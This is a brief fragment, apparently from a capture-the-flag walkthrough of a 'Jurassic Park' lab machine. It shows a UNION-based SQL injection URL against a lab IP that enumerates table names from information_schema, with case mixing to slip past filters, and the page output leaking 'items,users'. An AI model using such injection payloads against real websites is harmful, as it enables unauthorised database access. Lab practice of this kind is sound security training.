 10.10.254.117/item.php?id=5 OR 1=1 UNION SELECT NULL,NULL,group_concat(table_name),NULL,NULL from information_schema.taBles+WhERe+table_sche
JURASSIC PARK
Package
Price: $items,users
of these packages have been sold in the last hour.
Order yours quick by calling us!